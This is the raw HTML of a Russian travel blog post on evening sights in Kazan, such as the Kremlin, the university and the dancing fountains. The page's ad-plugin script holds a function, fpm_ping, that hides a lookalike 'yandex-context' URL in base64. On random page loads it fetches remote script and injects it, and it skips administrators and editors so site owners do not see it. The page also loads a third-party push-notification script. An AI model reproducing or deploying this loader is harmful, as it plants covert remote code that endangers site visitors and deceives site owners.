N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-4010 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/kuda-shodit-v-kazani-vecherom-nochnaya-kazan-chto-posmotret-samostoyatelno-krasivye-mesta/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-4010" class="article-post post-4010 post type-post status-publish format-standard  category-chto-posmotret-v-rossii">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="item"><span itemprop="name">Что посмотреть в России</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/chto-posmotret-v-rossii/" itemprop="articleSection">Что посмотреть в России</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="4010">5.5k.</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Куда сходить в Казани вечером: Ночная Казань, что посмотреть самостоятельно, красивые места</h1>
                    
                    <div class="entry-image">
                <img width="587" height="400" src="/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized-587x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="куда сходить в Казани вечером" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized-587x400.jpg 587w, /wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized-300x204.jpg 300w, /wp-content/uploads/2021/03/kuda-skhodit-v-kazani-vecherom_optimized.jpg 753w" sizes="(max-width: 587px) 100vw, 587px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Столица Татарстана &#8212; город с древней историей, есть большое количество мест, куда можно сходить в Казани вечером. Я составила список достопримечательностей, которые стоит посетить в Казани.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#kakie-razvlecheniya-mozhet-predlozhit-vechernyaya">Какие развлечения может предложить вечерняя Казань</a></li><li class="level-1"><a href="#top-10-nochnyh-razvlecheniy-i-krasivyh-mest">Топ-10 ночных развлечений и красивых мест Казани</a></li><li class="level-2"><a href="#kazanskiy-kreml">Казанский кремль</a></li><li class="level-2"><a href="#kazanskiy-universitet">Казанский университет</a></li><li class="level-2"><a href="#ploschad-tantsuyuschih-fontanov">Площадь танцующих фонтанов</a></li><li class="level-2"><a href="#park-tysyacheletiya">Парк тысячелетия</a></li><li class="level-2"><a href="#ulitsa-baumana">Улица Баумана</a></li><li class="level-2"><a href="#kremlevskaya-naberezhnaya">Кремлевская набережная</a></li><li class="level-2"><a href="#nochnoy-klub-bash">Ночной клуб Bash</a></li><li class="level-2"><a href="#razvlekatelnyy-kompleks-fun24">Развлекательный комплекс Fun24</a></li><li class="level-2"><a href="#kalyannaya-example-lounge">Кальянная Example Lounge</a></li><li class="level-2"><a href="#restoran-chirem">Ресторан &#171;Чирем&#187;</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="kakie-razvlecheniya-mozhet-predlozhit-vechernyaya">Какие развлечения может предложить вечерняя Казань</h2>
<p>Город считается культурным, экономическим, политическим, историческим, спортивным центром России. Здесь нет проблемы в организации вечернего досуга, потому что можно посмотреть в Казани достопримечательности и в ночное время, когда нет больших туристических толп.</p>
<h2 id="top-10-nochnyh-razvlecheniy-i-krasivyh-mest">Топ-10 ночных развлечений и красивых мест Казани</h2>
<p>Многие из мест, о которых я расскажу, знамениты по всему миру, какие-то входят в списки культурного наследия. Однако если вы не любитель истории, посетите несколько ночных заведений, которые порадуют не только вкусной едой, напитками, атмосферой, но и развлечениями. В Казани можно:</p>
<ul>
<li>полюбоваться яркими, красочными улицами, площадями;</li>
<li>увидеть исторические места, памятники;</li>
<li>побывать в ночных клубах, стилизованных ресторанах.</li>
</ul>
<h3 id="kazanskiy-kreml">Казанский кремль</h3>
<figure style="width: 800px" class="wp-caption aligncenter image"><img decoding="async" alt="Казанский кремль" height="480" src="/wp-content/uploads/2021/03/kazanskij-kreml.jpg" width="800"><figcaption class="wp-caption-text">Казанский кремль входит в список самых посещаемых мест России.</figcaption></figure>
<p>Казанский кремль &#8212; это архитектурный памятник, с которого началась история Казани. Отстроенный из белого камня еще в XVI в., с 2000 г. Кремль числится в списках Всемирного наследия ЮНЕСКО. На его территории расположена мечеть Кул Шариф и башня Сююмбике. Эти 2 исторических памятника вечером и ночью, когда все окутано подсветкой и огнями, &#8212; незабываемое зрелище для туристов. Если пройти чуть дальше, можно найти смотровую площадку, с которой открывается вид на ночную набережную.</p>
<h3 id="kazanskiy-universitet">Казанский университет</h3>
<figure style="width: 691px" class="wp-caption aligncenter image"><img decoding="async" alt="Казанский университет" height="461" src="/wp-content/uploads/2021/03/kazanskij-universitet_optimized.jpg" width="691"><figcaption class="wp-caption-text">Является старейшим университетом в России, открыт для студентов в 1804 году.</figcaption></figure>
<p>Здание университета находится на Кремлевской улице, где расположены здания дореволюционных пассажей, национальная библиотека Татарстана. Фасадная часть Казанского университета сохранила исторический облик даже после реконструкции. В ночное время включается подсветка, делающая здание более монументальным. Во дворе главного корпуса есть сад, где можно тихо и спокойно погулять.</p>
<h3 id="ploschad-tantsuyuschih-fontanov">Площадь танцующих фонтанов</h3>
<figure style="width: 768px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Площадь танцующих фонтанов" height="470" src="/wp-content/uploads/2021/03/ploshchad-tancuyushchih-fontanov.jpg" width="768"><figcaption class="wp-caption-text">Удивительный комплекс&nbsp;фонтанов был построен к празднованию тысячелетия города.</figcaption></figure>
<p>Самые красивые фонтаны в Казани находятся на площади танцующих фонтанов. Разноцветных струй воды в сумме более 100, своим расположением напоминают шахматную доску. Фонтан сконструирован так, что вода бьет прямо из земли, поэтому можно пройти по нему. Рядом размещены удобные лавочки, на которых можно расположиться с комфортом, насладиться световым шоу.</p>
